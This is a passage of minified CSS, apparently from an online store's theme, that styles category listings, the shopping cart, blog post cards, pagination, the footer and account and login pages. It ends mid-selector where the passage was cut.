.actionBar-section{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;float:none;white-space:nowrap}.category .actionBar-section .form-label{color:#414141;font-weight:700;margin-right:.78571rem;padding-left:0}.category .actionBar-section .form-field{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;height:3.42857rem;margin-bottom:0}.category .actionBar-section .form-select{background-position:right .57143rem top 50%;color:#414141;height:100%;padding:0 1.95rem 0 .78571rem;width:100%}@media (min-width:801px){.category .actionBar-section .form-select{padding-right:1.995rem}}.category .actionBar-section .form-select.form-select--small{max-width:100%}.category .productCount{font-size:13px}@media screen and (max-width:1023px){.category .productCount .productCount__item:last-of-type{margin-right:0}}.category .side-cart-container{display:none}@media (min-width:1261px){.category .side-cart-container{display:block;max-width:30%;width:100%}}@media (min-width:1461px){.category .side-cart-container{max-width:23.42857rem}}@media (min-width:1261px){.category .side-cart-container .side-cart{max-width:23.42857rem}}.category .page{grid-column:1/span 2;grid-row:4;width:auto}@media (min-width:551px){.category .page{grid-row:5}}@media (min-width:801px){.category .page{-ms-grid-column-span:1;grid-column:2;grid-row:4;margin:0}}@media (min-width:1261px){.category .page{grid-column:2/span 2}}.category .page-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}@media (min-width:551px){.category .page-content{padding:0}}@media (min-width:1261px){.category .side-cart-enabled{padding-right:.78571rem;width:70%}}@media (min-width:1461px){.category .side-cart-enabled{width:calc(100% - 328px)}}@media (min-width:1261px){.category .side-cart-enabled .productCards--list{padding-right:.78571rem}}.category .side-cart-enabled .productCards{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:-1.5rem}.category .product-listing-container,.category .productCategoryCompare{width:100%}.category .productCard{margin:0;padding:0}@media (min-width:801px){.category .productCard{padding:0 0 0 .78571rem}}.category .page-content.side-cart-enabled .productCard--grid,.category .productCard--grid{margin-bottom:1.5rem;width:100%}@media (min-width:1024px){.category .page-content.side-cart-enabled .productCard--grid,.category .productCard--grid{width:33.33%}}@media (min-width:1300px){.category .page-content.side-cart-enabled .productCard--grid,.category .productCard--grid{width:25%;margin-left:0}}@media (min-width:2500px){.category .page-content.side-cart-enabled .productCard--grid,.category .productCard--grid{width:16.66%}}@media (min-width:3100px){.category .page-content.side-cart-enabled .productCard--grid,.category .productCard--grid{width:12.5%}}@media (min-width:1024px){.category .page-content.side-cart-enabled .productCard--grid{width:33.33%}}@media (min-width:1261px){.category .page-content.side-cart-enabled .productCard--grid{width:50%}}@media (min-width:1461px){.category .page-content.side-cart-enabled .productCard--grid{width:33.33%}}@media (min-width:1900px){.category .page-content.side-cart-enabled .productCard--grid{width:25%}}@media (min-width:2300px){.category .page-content.side-cart-enabled .productCard--grid{width:16.66%}}@media (min-width:3100px){.category .page-content.side-cart-enabled .productCard--grid{width:12.5%}}.category .page-content.side-cart-enabled .productCard--list,.category .productCard--list{margin-bottom:1.5rem;width:100%}.category .news-info-list{margin-left:0}.category .news-info-list-item{border-bottom:1px solid #e5e5e5;list-style-type:none;margin-bottom:.78571rem}.category .news-info-list-item a{display:inline-block;margin-bottom:.35714rem}.category .news-info-list-item p{margin-bottom:.78571rem}.category .category--hide{display:none}.category .search-suggestion{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem;margin-top:.78571rem;padding-bottom:.78571rem}.category .search-suggestion:last-of-type{border-bottom:none}.category .search-suggestion .suggestion-title{margin-bottom:.35714rem}.category .search-suggestion .suggestion-list{margin-left:0}.category .search-suggestion .suggestion-item{list-style-type:none}.category .pagination{grid-column:2;grid-row:5;margin:1.5rem auto}.category .pagination-list{margin-bottom:0}.category-recent-items{margin-bottom:1.5rem}@media (min-width:551px){.category-recent-items{margin-bottom:3rem}}.category-recent-items .page-heading{margin-top:0}.facetedSearch-optionColumns,.toggleLink-text{text-decoration:underline}.cart{margin:0;width:100%}.cart .page-content{margin-bottom:1.5rem;padding:0}@media (min-width:801px){.cart .page-content{margin-bottom:3rem}}.cart .cart__container{background:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.5);box-shadow:0 0 1px 0 rgba(0,0,0,.5);padding:1.5rem}@media (min-width:801px){.cart .cart__container{background:0 0;-webkit-box-shadow:none;box-shadow:none;padding:0}}@media (min-width:1261px){.cart .cart__container{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.cart .cart__container.cart__container--empty{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.5);box-shadow:0 0 1px 0 rgba(0,0,0,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;padding:6rem 1.5rem}.cart .cart__container.cart__container--empty h3{margin-top:0}.cart .cart__items{position:relative}@media (min-width:801px){.cart .cart__items{background:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.5);box-shadow:0 0 1px 0 rgba(0,0,0,.5);padding:1.5rem}}.cart .list-add__result{display:none}@media (min-width:1261px){.cart .cart-list-form{width:calc(70% - 1.5rem)}}@media (min-width:1900px){.cart .cart-list-form{width:calc(100% - 520px - 1.5rem)}}.cart .cart-list-form .loading-overlay{background-color:rgba(255,255,255,.85);bottom:0;display:none;left:0;position:absolute;right:0;top:0;z-index:20}.cart .cart-list-form .loading-overlay .loading-animation{left:50%;position:absolute;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.cart .cart-list-form .loading-overlay .loading-animation p{text-align:center}.cart .add-to-list__controls{margin-bottom:1.5rem;text-align:center}@media (min-width:551px){.cart .add-to-list__controls{text-align:right}}@media (min-width:801px){.cart .add-to-list__controls{margin:1.5rem 0 .78571rem}}.cart .add-to-list__controls span{display:inline-block;margin:1rem 0;vertical-align:middle}@media (min-width:551px){.cart .add-to-list__controls span{margin:auto}}.cart .add-to-list__controls .add-new-list{vertical-align:middle}.cart .add-to-list__controls .button{margin-top:.35714rem;width:100%}@media (min-width:551px){.cart .add-to-list__controls .button{height:3rem;line-height:1;margin:0;vertical-align:middle;width:auto}}.cart .add-to-list__controls .list-selector{display:inline-block;width:100%}@media (min-width:551px){.cart .add-to-list__controls .list-selector{width:auto}}.cart .add-to-list__controls .form-select{vertical-align:middle;margin:.35714rem 0;width:100%}@media (min-width:551px){.cart .add-to-list__controls .form-select{width:auto}}@media (min-width:1261px){.cart .add-to-list__controls .form-select{margin:0}}@media (min-width:801px){.cart .cart__totals{background:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.5);box-shadow:0 0 1px 0 rgba(0,0,0,.5);margin-left:auto;margin-top:1.5rem;padding:1.5rem;width:50%}}@media (min-width:1261px){.cart .cart__totals{margin-top:0;max-width:37.14286rem;width:30%}}.cart .cart-list{border-top:0}@media (min-width:801px){.cart .cart-list{border-top:1px solid #e5e5e5}}.cart .cart-item{margin-bottom:1.5rem;padding-top:0}@media (min-width:801px){.cart .cart-item:last-of-type{border-bottom:0;padding-bottom:0}}@media (min-width:801px){.cart .cart-item:last-of-type .cart-item-options{margin-bottom:0}}@media (min-width:801px){.cart .cart-item-title{padding:.78571rem 1.5rem 0}}.cart .cart-item-name a{color:#414141;text-decoration:none}.cart .cart-item-name a:hover{color:#707070}@media (min-width:801px){.cart .cart-header-item-price,.cart .cart-item-price{padding-right:.78571rem;text-align:right}}.cart .cart-remove{background-color:#59c959;color:#fff}.cart .cart-remove svg{fill:white;stroke:white}.cart .definitionList-key{color:#414141;font-weight:700}.cart .cart-item-options{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:.78571rem}@media (min-width:801px){.cart .cart-item-options{margin-bottom:.78571rem}}.cart .cart-item-option-title{margin-right:.78571rem}.cart .cart-item-option-description{margin-bottom:0}.cart .cart-item-label{color:#414141;font-weight:700}@media (min-width:551px){.cart .cart-item-info{margin-top:0}}@media (min-width:801px){.cart .cart-item-info{width:15%}}@media (min-width:551px){.cart .cart-item-info-sku{float:none;margin-bottom:1rem;width:100%}}@media (min-width:801px){.cart .cart-item-info-sku{margin-bottom:0;width:12%}}.cart .form-increment{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #e5e5e5;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.85714rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.57143rem}@media (min-width:1261px){.cart .form-increment{margin:0 auto}}.cart .form-increment button{display:none}.cart .form-increment .form-input{color:#959595}.cart .form-increment .form-input:focus{color:#414141}.cart .cart-totals{width:100%}.cart .cart-total{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cart .cart-total.cart-total--flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.cart .cart-total .cart-gift-certificate-form,.cart .cart-total .coupon-form{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;position:relative}.cart .cart-total .cart-gift-certificate-form .button,.cart .cart-total .coupon-form .button{border-bottom-left-radius:0;border-top-left-radius:0;position:absolute;right:0;top:0;width:auto}.cart .cart-total .cart-gift-certificate-form .form-input,.cart .cart-total .coupon-form .form-input{margin-bottom:1rem;width:100%}.cart .cart-total .cart-form{width:100%}.cart .cart-total .form-select{padding-bottom:0;padding-top:0}.cart .cart-total-label{color:#414141;padding-left:0;text-align:left;width:auto}.cart .cart-total-value{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:right}.cart .cart-total-value.cart-total-value--grand-total{color:#707070;font-size:25px;font-weight:700}.cart .cart-total-value button{color:#707070}.cart .cart-total-value .coupon-code-cancel,.cart .cart-total-value .gift-certificate-cancel,.cart .cart-total-value .shipping-estimate-hide{font-style:normal}.cart .shipping-estimator{padding:.78571rem 0;width:100%}.cart .shipping-estimator dl{margin:0}.cart .shipping-estimator ul{margin:0}.cart .shipping-estimator .estimator-form-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.78571rem;position:relative}.cart .shipping-estimator .estimator-form-row dl{width:100%}.cart .shipping-estimator .estimator-form-input--price{margin:0}.cart .shipping-estimator .form-label{color:#414141}.cart .shipping-estimator .select-shipping-quote{margin-bottom:0}.cart .shipping-estimator .estimator-form-input{width:100%}.cart .shipping-estimator .shipping-estimate-submit{width:100%}.cart .cart-actions{display:-webkit-box;display:-ms-flexbox;display:flex}.cart .cart-actions::after,.cart .cart-actions::before{display:none}.cart .cart-additionalCheckoutButtons div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.cart .cart-additionalCheckoutButtons div p{text-align:center;width:100%}.cart .cart-additionalCheckoutButtons .apple-pay-checkout-button{display:none;margin-top:.78571rem}.cart-item-image{max-height:100%}.cart__alert .alertBox{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#f1a500;border-radius:.21429rem;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.78571rem}.cart__alert .alertBox-icon{display:block;margin-right:.78571rem;padding-right:0}.cart__alert .alertBox-icon svg{fill:white}.cart-remove>svg{height:1rem;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1rem}.swal2-icon.swal2-warning{border-color:#cc4749;color:#cc4749}.cart-additionalCheckoutButtons .CheckoutButton.paypal-buttons-container{margin-top:1.5rem}.grid-list-switcher{display:none}@media (min-width:1024px){.grid-list-switcher{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}}.grid-list-switcher .switcher{display:block;height:1rem;margin-left:.78571rem;position:relative;width:1rem}.grid-list-switcher .switcher svg{fill:#959595}.grid-list-switcher .switcher:hover svg{fill:#414141}.grid-list-switcher .switcher.switch-active svg{fill:#59c959}svg{height:100%;left:0;position:absolute;top:0;width:100%}.icon{position:relative}.blogPosts{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-top:-.78571rem;padding-top:.78571rem}.blogPosts ol,.blogPosts ul{list-style:none;margin-bottom:0}.blogPosts:after,.blogPosts:before{content:" ";display:table}.blogPosts:after{clear:both}@media (min-width:551px){.blogPosts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.blogPosts::before{display:none}.blogPost{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;font-size:1rem;margin-bottom:1.5rem;vertical-align:top}@media (min-width:801px){.postColumns--3 .blogPost{width:33.33333%}.postColumns--4 .blogPost{width:25%}}@media (min-width:1261px){.blogPost{width:25%}.postColumns--2 .blogPost{width:50%}.postColumns--3 .blogPost{width:33.33333%}.postColumns--5 .blogPost{width:20%}}.blogPost .card-body{text-align:center}.blogPost .card-img-container{max-height:17.85714rem}.card--blogPost{height:100%;margin-bottom:0}.card-body--blogPost{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blogPost-image{margin:0;position:relative}.blogPost-image+.card-body--blogPost{display:block;height:auto}.blogPost-thumbnail{width:100%;height:auto}.card-title--blogPost{font-weight:700}.card-text--blogPost{font-size:1rem}@media (min-width:801px){.card-text--blogPost{font-size:13px}}.blogPosts-more{text-align:center;margin-bottom:1.5rem}.card-text.card-text--summary{color:#414141}.relatedContent,.relatedProducts{display:none}.microsoft-row-generator-orders--0{-ms-grid-row:5}@media (min-width:801px){.microsoft-row-generator-orders--0{-ms-grid-row:2}}.microsoft-row-generator-first--0{-ms-grid-row:1}.microsoft-row-generator-orders--1{-ms-grid-row:6}@media (min-width:801px){.microsoft-row-generator-orders--1{-ms-grid-row:3}}.microsoft-row-generator-first--1{-ms-grid-row:2}.microsoft-row-generator-orders--2{-ms-grid-row:7}@media (min-width:801px){.microsoft-row-generator-orders--2{-ms-grid-row:4}}.microsoft-row-generator-first--2{-ms-grid-row:3}.microsoft-row-generator-orders--3{-ms-grid-row:8}@media (min-width:801px){.microsoft-row-generator-orders--3{-ms-grid-row:5}}.microsoft-row-generator-first--3{-ms-grid-row:4}.microsoft-row-generator-orders--4{-ms-grid-row:9}@media (min-width:801px){.microsoft-row-generator-orders--4{-ms-grid-row:6}}.microsoft-row-generator-first--4{-ms-grid-row:5}.microsoft-row-generator-orders--5{-ms-grid-row:10}@media (min-width:801px){.microsoft-row-generator-orders--5{-ms-grid-row:7}}.microsoft-row-generator-first--5{-ms-grid-row:6}.microsoft-row-generator-orders--6{-ms-grid-row:11}@media (min-width:801px){.microsoft-row-generator-orders--6{-ms-grid-row:8}}.microsoft-row-generator-first--6{-ms-grid-row:7}.microsoft-row-generator-orders--7{-ms-grid-row:12}@media (min-width:801px){.microsoft-row-generator-orders--7{-ms-grid-row:9}}.microsoft-row-generator-first--7{-ms-grid-row:8}.microsoft-row-generator-orders--8{-ms-grid-row:13}@media (min-width:801px){.microsoft-row-generator-orders--8{-ms-grid-row:10}}.microsoft-row-generator-first--8{-ms-grid-row:9}.microsoft-row-generator-orders--9{-ms-grid-row:14}@media (min-width:801px){.microsoft-row-generator-orders--9{-ms-grid-row:11}}.microsoft-row-generator-first--9{-ms-grid-row:10}.microsoft-row-generator-orders--10{-ms-grid-row:15}@media (min-width:801px){.microsoft-row-generator-orders--10{-ms-grid-row:12}}.microsoft-row-generator-first--10{-ms-grid-row:11}.microsoft-row-generator-orders--11{-ms-grid-row:16}@media (min-width:801px){.microsoft-row-generator-orders--11{-ms-grid-row:13}}.microsoft-row-generator-first--11{-ms-grid-row:12}.microsoft-row-generator-orders--12{-ms-grid-row:17}@media (min-width:801px){.microsoft-row-generator-orders--12{-ms-grid-row:14}}.microsoft-row-generator-first--12{-ms-grid-row:13}.microsoft-row-generator-orders--13{-ms-grid-row:18}@media (min-width:801px){.microsoft-row-generator-orders--13{-ms-grid-row:15}}.microsoft-row-generator-first--13{-ms-grid-row:14}.microsoft-row-generator-orders--14{-ms-grid-row:19}@media (min-width:801px){.microsoft-row-generator-orders--14{-ms-grid-row:16}}.microsoft-row-generator-first--14{-ms-grid-row:15}.microsoft-row-generator-orders--15{-ms-grid-row:20}@media (min-width:801px){.microsoft-row-generator-orders--15{-ms-grid-row:17}}.microsoft-row-generator-first--15{-ms-grid-row:16}.microsoft-row-generator-orders--16{-ms-grid-row:21}@media (min-width:801px){.microsoft-row-generator-orders--16{-ms-grid-row:18}}.microsoft-row-generator-first--16{-ms-grid-row:17}.microsoft-row-generator-orders--17{-ms-grid-row:22}@media (min-width:801px){.microsoft-row-generator-orders--17{-ms-grid-row:19}}.microsoft-row-generator-first--17{-ms-grid-row:18}.microsoft-row-generator-orders--18{-ms-grid-row:23}@media (min-width:801px){.microsoft-row-generator-orders--18{-ms-grid-row:20}}.microsoft-row-generator-first--18{-ms-grid-row:19}.microsoft-row-generator-orders--19{-ms-grid-row:24}@media (min-width:801px){.microsoft-row-generator-orders--19{-ms-grid-row:21}}.microsoft-row-generator-first--19{-ms-grid-row:20}.microsoft-row-generator-orders--20{-ms-grid-row:25}@media (min-width:801px){.microsoft-row-generator-orders--20{-ms-grid-row:22}}.microsoft-row-generator-first--20{-ms-grid-row:21}.microsoft-row-generator-orders--21{-ms-grid-row:26}@media (min-width:801px){.microsoft-row-generator-orders--21{-ms-grid-row:23}}.microsoft-row-generator-first--21{-ms-grid-row:22}.microsoft-row-generator-orders--22{-ms-grid-row:27}@media (min-width:801px){.microsoft-row-generator-orders--22{-ms-grid-row:24}}.microsoft-row-generator-first--22{-ms-grid-row:23}.microsoft-row-generator-orders--23{-ms-grid-row:28}@media (min-width:801px){.microsoft-row-generator-orders--23{-ms-grid-row:25}}.microsoft-row-generator-first--23{-ms-grid-row:24}.microsoft-row-generator-orders--24{-ms-grid-row:29}@media (min-width:801px){.microsoft-row-generator-orders--24{-ms-grid-row:26}}.microsoft-row-generator-first--24{-ms-grid-row:25}.microsoft-row-generator-orders--25{-ms-grid-row:30}@media (min-width:801px){.microsoft-row-generator-orders--25{-ms-grid-row:27}}.microsoft-row-generator-first--25{-ms-grid-row:26}.microsoft-row-generator-orders--26{-ms-grid-row:31}@media (min-width:801px){.microsoft-row-generator-orders--26{-ms-grid-row:28}}.microsoft-row-generator-first--26{-ms-grid-row:27}.microsoft-row-generator-orders--27{-ms-grid-row:32}@media (min-width:801px){.microsoft-row-generator-orders--27{-ms-grid-row:29}}.microsoft-row-generator-first--27{-ms-grid-row:28}.microsoft-row-generator-orders--28{-ms-grid-row:33}@media (min-width:801px){.microsoft-row-generator-orders--28{-ms-grid-row:30}}.microsoft-row-generator-first--28{-ms-grid-row:29}.microsoft-row-generator-orders--29{-ms-grid-row:34}@media (min-width:801px){.microsoft-row-generator-orders--29{-ms-grid-row:31}}.microsoft-row-generator-first--29{-ms-grid-row:30}.microsoft-row-generator-orders--30{-ms-grid-row:35}@media (min-width:801px){.microsoft-row-generator-orders--30{-ms-grid-row:32}}.microsoft-row-generator-first--30{-ms-grid-row:31}.microsoft-row-generator-orders--31{-ms-grid-row:36}@media (min-width:801px){.microsoft-row-generator-orders--31{-ms-grid-row:33}}.microsoft-row-generator-first--31{-ms-grid-row:32}.microsoft-row-generator-orders--32{-ms-grid-row:37}@media (min-width:801px){.microsoft-row-generator-orders--32{-ms-grid-row:34}}.microsoft-row-generator-first--32{-ms-grid-row:33}.microsoft-row-generator-orders--33{-ms-grid-row:38}@media (min-width:801px){.microsoft-row-generator-orders--33{-ms-grid-row:35}}.microsoft-row-generator-first--33{-ms-grid-row:34}.microsoft-row-generator-orders--34{-ms-grid-row:39}@media (min-width:801px){.microsoft-row-generator-orders--34{-ms-grid-row:36}}.microsoft-row-generator-first--34{-ms-grid-row:35}.microsoft-row-generator-orders--35{-ms-grid-row:40}@media (min-width:801px){.microsoft-row-generator-orders--35{-ms-grid-row:37}}.microsoft-row-generator-first--35{-ms-grid-row:36}.microsoft-row-generator-orders--36{-ms-grid-row:41}@media (min-width:801px){.microsoft-row-generator-orders--36{-ms-grid-row:38}}.microsoft-row-generator-first--36{-ms-grid-row:37}.microsoft-row-generator-orders--37{-ms-grid-row:42}@media (min-width:801px){.microsoft-row-generator-orders--37{-ms-grid-row:39}}.microsoft-row-generator-first--37{-ms-grid-row:38}.microsoft-row-generator-orders--38{-ms-grid-row:43}@media (min-width:801px){.microsoft-row-generator-orders--38{-ms-grid-row:40}}.microsoft-row-generator-first--38{-ms-grid-row:39}.microsoft-row-generator-orders--39{-ms-grid-row:44}@media (min-width:801px){.microsoft-row-generator-orders--39{-ms-grid-row:41}}.microsoft-row-generator-first--39{-ms-grid-row:40}.microsoft-row-generator-orders--40{-ms-grid-row:45}@media (min-width:801px){.microsoft-row-generator-orders--40{-ms-grid-row:42}}.microsoft-row-generator-first--40{-ms-grid-row:41}.microsoft-row-generator-orders--41{-ms-grid-row:46}@media (min-width:801px){.microsoft-row-generator-orders--41{-ms-grid-row:43}}.microsoft-row-generator-first--41{-ms-grid-row:42}.microsoft-row-generator-orders--42{-ms-grid-row:47}@media (min-width:801px){.microsoft-row-generator-orders--42{-ms-grid-row:44}}.microsoft-row-generator-first--42{-ms-grid-row:43}.microsoft-row-generator-orders--43{-ms-grid-row:48}@media (min-width:801px){.microsoft-row-generator-orders--43{-ms-grid-row:45}}.microsoft-row-generator-first--43{-ms-grid-row:44}.microsoft-row-generator-orders--44{-ms-grid-row:49}@media (min-width:801px){.microsoft-row-generator-orders--44{-ms-grid-row:46}}.microsoft-row-generator-first--44{-ms-grid-row:45}.microsoft-row-generator-orders--45{-ms-grid-row:50}@media (min-width:801px){.microsoft-row-generator-orders--45{-ms-grid-row:47}}.microsoft-row-generator-first--45{-ms-grid-row:46}.microsoft-row-generator-orders--46{-ms-grid-row:51}@media (min-width:801px){.microsoft-row-generator-orders--46{-ms-grid-row:48}}.microsoft-row-generator-first--46{-ms-grid-row:47}.microsoft-row-generator-orders--47{-ms-grid-row:52}@media (min-width:801px){.microsoft-row-generator-orders--47{-ms-grid-row:49}}.microsoft-row-generator-first--47{-ms-grid-row:48}.microsoft-row-generator-orders--48{-ms-grid-row:53}@media (min-width:801px){.microsoft-row-generator-orders--48{-ms-grid-row:50}}.microsoft-row-generator-first--48{-ms-grid-row:49}.microsoft-row-generator-orders--49{-ms-grid-row:54}@media (min-width:801px){.microsoft-row-generator-orders--49{-ms-grid-row:51}}.microsoft-row-generator-first--49{-ms-grid-row:50}.microsoft-row-generator-orders--50{-ms-grid-row:55}@media (min-width:801px){.microsoft-row-generator-orders--50{-ms-grid-row:52}}.microsoft-row-generator-first--50{-ms-grid-row:51}.pagination{margin:0 auto}.pagination-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-list .pagination-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination-list .pagination-item .pagination-link{padding-bottom:0;padding-top:0}.pagination-list .pagination-link--next,.pagination-list .pagination-link--previous{text-decoration:underline}.pagination-list .pagination-link--next .icon svg,.pagination-list .pagination-link--previous .icon svg{fill:#707070}.card-sizes .form-option,.card-swatches .form-option{cursor:auto}.card-sizes .form-option:hover,.card-swatches .form-option:hover{border-color:#ccc}.swatches--round .form-option-swatch{border-radius:50%}.swatches--round .form-option-swatch>.form-option-variant{border-radius:50%}.swatches--round .form-option-swatch .form-option--multi{border-radius:50%;overflow:hidden}.form .form-option.form-option-swatch{overflow:hidden}.form-option--multi{width:22px}.form-option-variant--pattern{background-size:contain}.color--duotone{width:50%}.color--tritone{width:33%}.color--tritone:last-child{width:34%}address{font-style:normal}.footer{border-top:none;margin-top:auto;padding:0}.container--footer{padding-top:2rem}.wrapper--footerBase{background-color:#d00e15;padding:2rem 0}.footer-info-col{color:#000;font-size:1rem}@media (min-width:801px){.footer-info-col{width:50%}}.footer-info-col i,.footer-info-col svg{color:#000;fill:black;stroke:black}.footer-info-col--social .icon svg{fill:black;stroke:black}.footer-info-col--social .icon svg:hover{fill:#1a1a1a;stroke:#1a1a1a}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--base{margin-bottom:0}@media (min-width:551px){.footer-info-col--base{text-align:left}}@media (min-width:801px){.footer-info-col--base{display:inline-block;float:right;vertical-align:bottom}}.footer-info-col--base.footer-info-col--icons{margin-bottom:1.5rem}@media (min-width:551px){.footer-info-col--base.footer-info-col--icons{float:right;margin-bottom:0}}@media (min-width:801px){.footer-info-col--base.footer-info-col--icons{text-align:right}}@media (min-width:801px){.footer-info-col--matchSubscription{margin-left:auto;width:66.66667%}}@media (min-width:551px){.footer-info-col--subscription{text-align:center;width:100%}}@media (min-width:801px){.footer-info-col--subscription{text-align:left;width:33.33334%}}.footer-info-col--subscription .form{margin:0}@media (min-width:1261px){.footer-info-col--subscription .form .form-input{border-right:none}}.footer-info-heading{color:#fff;font-size:15px;margin-top:0}.footer-info-list{line-height:2}.footer-info-list a{color:#000;font-size:15px}@media (min-width:801px){.footer-info-list a{font-size:1rem}}.footer-info-list a:hover{color:#1a1a1a}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#000}.footer-copyright>.powered-by span+span:before{content:"| "}.footer-copyright a{color:#000;text-decoration:underline}.footer-copyright a:hover{color:#1a1a1a}.footer-payment-icons i,.footer-payment-icons svg{fill:black;stroke:none}@supports (display:flex){@media (min-width:551px){.footer-info--base{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-payment-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.footer-payment-icons i{padding-top:.78571rem;margin-right:.28571rem}.footer-info-col--subscription{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}}@media (min-width:801px){.footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}}.account-container{position:relative;width:100%}.account-container nav{margin-bottom:1.5rem}.account-container .category{padding:0}.account-container .category .category-options,.account-container .category .page{grid-column:1/span 3;grid-row-start:2}.account-container .category .category-options{grid-row-start:1}.account-container .category .productCards{margin:0 0 -1.5rem;padding-top:0;width:100%}.account-container .category .productCards.productCards--list .productCard{width:100%}@media (min-width:1801px){.account-container .category .productCard--list .card .card-figure{border-left:none;grid-column:1/span 2}}.account-container .account-heading{border:none}.account-container .navBar--account,.account-container .page-heading{text-align:left}.account-container .page{width:100%}.account-container .navBar--account{display:block}.account-container .navBar--sub .navBar-item{float:left}.account-container li.navBar-item,.account-container li.navBar-item>a{color:#707070;font-weight:600;text-decoration:underline}.account-container li.navBar-item.is-active,.account-container li.navBar-item>a.is-active{color:#414141;border:none;text-decoration:none}.account-container li.navBar-item.is-active>a,.account-container li.navBar-item>a.is-active>a{text-decoration:underline}.account-container li.navBar-item{margin:0 1.5rem 0 0}.account-container li.navBar-item:last-child{margin:0}.account-container .account{width:100%}.account-container li.account-listItem{border:none;padding-bottom:0}.account-container li.account-listItem.account-message{padding:0;margin-top:.78571rem}.account-container li.account-listItem:first-child{padding-top:0}.account-container li.account-listItem:first-child.account-message{padding:0;margin-top:0}.login-row{margin-top:0}@media (min-width:801px){.login-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.login-row .login-form{margin:0 0 1.5rem;padding:1rem}@media (min-width:801px){.login-row .login-form{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:0;margin-left:.78571rem}}.login-row .new-customer{background:#e5e5e5;padding:0}@media (min-width:801px){.login-row .new-customer{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:.78571rem}}.login-row .new-customer .panel-body{margin-bottom:0}@media (min-width:801px){.account-product{-ms-grid-columns:minmax(100px,200px) minmax(100px,200px) minmax(100px,200px) minmax(0,100%) max-content;grid-template-columns:minmax(100px,200px) minmax(100px,200px) minmax(100px,200px) minmax(0,100%) -webkit-max-content;grid-template-columns:minmax(100px,200px) minmax(100px,200px) minmax(100px,200px) minmax(0,100%) max-content}}.account-product.account-returns{-ms-grid-columns:minmax(10%,25%) minmax(0,100%);grid-template-columns:minmax(10%,25%) minmax(0,100%)}@media (min-width:801px){.account-product.account-returns{-ms-grid-columns:minmax(0,100%) minmax(0,100%) minmax(0,100%) minmax(0,100%) minmax(0,100%);grid-template-columns:minmax(0,100%) minmax(0,100%) minmax(0,100%) minmax(0,100%) minmax(0,100%)}}.account-product.account-returns .account-product-figure,.account-product.account-returns 